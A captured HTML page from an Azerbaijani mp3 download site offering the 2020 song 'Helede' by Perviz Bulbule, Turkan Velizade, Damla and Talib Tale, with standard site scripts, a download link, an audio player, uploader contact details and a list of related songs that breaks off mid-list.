

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html
body_size: 14096
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale  Helede 2020 mp3 yukle 2019  Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale  Helede 2020 boxca</title>
<meta name="description" content=" Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale  Helede 2020 mp3 yukle 2019  Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale  Helede 2020 boxca">
<meta name="keywords" content=" Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale   Helede 2020 mp3 yukle  Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale   Helede 2020 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale - Helede 2020">
<meta property="og:url" content="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html">
<meta property="og:description" content="Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale Helede 2020 mp3 yukle 2019 Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale Helede 2020 boxca, Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale Helede 2020 mahni sozleri ">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2020-08/1598125109_perviz.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8e25b5e2894d124ef01520a68955ebe83223c6d8';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale - Helede 2020</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('11397', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '11397'); return false;" > <span id="ratig-layer-11397" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2020-08/1598125109_perviz.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 22.08.2020</div> 
<div class="xbax">Baxış: 10 078</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 14.89 Mb </div> 
<div class="xsay">Yükləmə sayı:  1711</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=12046">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2020-08/1598125895_perviz-bulbule-turkan-velizade-damla-talib-tale-helede-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2020-08/1598125109_perviz.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale - Helede 2020" data-link="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html" data-title="Perviz Bulbule &amp; Turkan Velizade &amp; Damla &amp; Talib Tale - Helede 2020" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/11397-perviz-bulbule-amp-turkan-velizade-amp-damla-amp-talib-tale-helede-2020.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/11371-patron-amp-ati242-amp-bedo-amp-emboli-nefret-2020.html" title="Patron &amp; Ati242 &amp; Bedo &amp; Emboli - Nefret 2020">Patron &amp; Ati242 &amp; Bedo &amp; Emboli - Nefret 2020</a></li><li><a href="https://grand.az/11361-damla-amp-emin-kafama-sikar-giderim-2020.html" title="Damla &amp; Emin - Kafama Sikar Giderim 2020">Damla &amp; Emin - Kafama Sikar Giderim 2020</a></li><li><a href="https://grand.az/11325-dj-roshka-amp-aysun-amp-alican-ay-ay-ay-2020.html" title="Dj Roshka &amp; Aysun &amp; Alican - Ay Ay Ay 2020">Dj Roshka &amp; Aysun &amp; Alican - Ay Ay Ay 2020</a></li><li><a href="https://grand.az/11230-mahmud-amp-perviz-sikayet-2020.html" title="Mahmud &amp; Perviz - Sikayet 2020">Mahmud &amp; Perviz - Sikayet 2020</a></li><li><a href="https://grand.az/11209-perviz-bulbule-bu-gece-oldum-belke-2020.html" title="Perviz Bulbule - Bu Gece Oldum Belke 2020">Perviz Bulbule - Bu Gece Oldum Belke 2020</a></li><li><a href="https://grand.az/11162-mecid-amp-perviz-soyuq-hava-2020.html" title="Mecid &amp; Perviz - Soyuq Hava 2020">Mecid &amp; Perviz - Soyuq Hava 2020</a></li><li><a href="https://grand.az/10994-damla-amp-elcin-meherremov-mashup-2020.html" title="Damla &amp; Elcin Meherremov - Mashup 2020">Damla &amp; Elcin Meherremov - Mashup 2020</a></li><li><a href="https://grand.az/10953-talib-tale-teselli-2020.html" title="Talib Tale - Teselli 2020">Talib Tale - Teselli 2020</a></li><li><a href="https://grand.az/10932-perviz-bulbule-amp-damla-popuri-2020.html" title="Perviz Bulbule &amp; Damla - Popuri 2020">Perviz Bulbule &amp; Damla - Popuri 2020</a></li><li><a href="https://grand.az/10884-perviz-bulbule-dubare-2020.html" title="Perviz Bulbule - Dübarə 2020">Perviz Bulbule - Dübarə 2020</a></li><li><a href="https://grand.az/10750-talib-tale-amp-zeyneb-heseni-teselli-akustik-yeni-2020.html" title="Talib Tale &amp; Zeyneb Heseni - Teselli 2020 (Akustik)">Talib Tale &amp; Zeyneb Heseni - Teselli 2020 (Akustik)</a></li><li><a href="https://grand.az/10566-perviz-abdullayev-amp-seyyid-taleh-sevincimiz-ramazan-2020.html" title="Perviz Abdullayev &amp; Seyyid Taleh - Sevincimiz Ramazan 2020">Perviz Abdullayev &amp; Seyyid Taleh - Sevincimiz Ramazan 2020</a></li><li><a href="https://grand.az/10413-vasif-azimov-ft-perviz-bulbule-canli-ifa-2020.html" title="Vasif Azimov ft Perviz Bulbule - Canli ifa 2020">Vasif Azimov ft Perviz Bulbule - Canli ifa 2020</a></li><li><a href="https://grand.az/10346-perviz-bulbule-ft-turkan-velizade-deliyem-2020.html" title="Perviz Bulbule ft Turkan Velizade - Deliyem 2020">Perviz Bulbule ft Turkan Velizade - Deliyem 2020</a></li><li><a href="https://grand.az/10283-talib-tale-ara-bir-2020-yeni.html" title="Talıb Tale - Ara Bir 2020 (Yeni)">Talıb Tale - Ara Bir 2020 (Yeni)</a></li><li><a href="https://grand.az/10176-talib-tale-azerbaycan-marali-2020.html" title="Talib Tale - Azerbaycan Marali 2020">Talib Tale - Azerbaycan Marali 2020</a></li><li><a href="https://grand.az/10136-talib-tale-bilmesem-2020-akustik.html" title="Talib Tale - Bilmesem 2020 (Akustik)">Talib Tale - Bilmesem 2020 (Akustik)</a></li><li><a href="https://grand.az/10070-damla-amp-zaur-kamal-bu-yaxinlarda-2020.html" title="Damla &amp; Zaur Kamal - Bu Yaxinlarda 2020">Damla &amp; Zaur Kamal - Bu Yaxinlarda 2020</a></li><li><a href="https://grand.az/10051-talib-tale-ft-zeyneb-heseni-hardasan-2020-yeni.html" title="Talib Tale Ft Zeyneb Heseni - Hardasan 2020 Yeni">Talib Tale Ft Zeyneb Heseni - Hardasan 2020 Yeni</a></li><li><a href="https://grand.az/10006-vasif-azimov-amp-turkan-velizade-ft-perviz-bulbule-popuri-2020.html" title="Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020">Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020</a></li><li><a href="https://grand.az/9991-talib-tale-amp-nefes-agil-urek-2019.html" title="Talib Tale &amp; Nefes - Agil Urek 2019">Talib Tale &amp; Nefes - Agil Urek 2019</a></li><li><a href="https://grand.az/9966-perviz-bulbule-ve-turkan-velizade-meleklerde-sahid-2020.html" title="Perviz Bülbüle ve Türkan Velizade - Meleklerde Sahid 2020">Perviz Bülbüle ve Türkan Velizade - Meleklerde Sahid 2020</a></li><li><a href="https://grand.az/9943-talib-tale-altun-2020-yeni.html" title="Talib Tale - ALTUN  2020 Yeni">Talib Tale - ALTUN  2020 Yeni</a></li><li><a href="https://grand.az/9889-damla-amp-elvin-babazade-duy-vicdanini-2019.html" title="Damla &amp; Elvin Babazade - Duy Vicdanini 2019">Damla &amp; Elvin Babazade - Duy Vicdanini 2019</a></li><li><a href="https://grand.az/9814-turkan-velizade-seven-adam-2019.html" title="Turkan Velizade - Seven Adam 2019">Turkan Velizade - Seven Adam 2019</a></li><li><a href="https://grand.az/9774-talib-tale-heyat-2019-yeni.html" title="Talib Tale - Heyat 2019 Yeni">Talib Tale - Heyat 2019 Yeni</a></li><li><a href="https://grand.az/9765-perviz-bulbule-ft-nane-agamaliyeva-amp-sebnem-tovuzlu-biri-var-sevesen-2019.html" title="Perviz Bulbule ft Nane Agamaliyeva &amp; Sebnem Tovuzlu - Biri Var Sevesen 2019">Perviz Bulbule ft Nane Agamaliyeva &amp; Sebnem Tovuzlu - Biri Var Sevesen 2019</a></li><li><a href="https://grand.az/9745-talib-tale-bagislardim-2019.html" title="Talib Tale - Bagislardim 2019">Talib Tale - Bagislardim 2019</a></li><li><a href="https://grand.az/9667-talib-tale-payiz-2019.html" title="Talib Tale - Payiz 2019">Talib Tale - Payiz 2019</a></li><li><a href="https://grand.az/9591-turkan-velizade-qatil-2019.html" title="Turkan Velizade - Qatil 2019">Turkan Velizade - Qatil 2019</a></li><li><a href="https://grand.az/9558-talib-tale-canim-menim-2019.html" title="Talib Tale - Canim Menim 2019">Talib Tale - Canim Menim 2019</a></li><li><a href="https://grand.az/9291-perviz-bulbule-amp-turkan-velizade-sultan-suleyman-2019.html" title="Pərviz Bülbülə &amp; Türkan Vəlizadə - Sultan Süleyman 2019">Pərviz Bülbülə &amp; Türkan Vəlizadə - Sultan Süleyman 2019</a></li><li><a 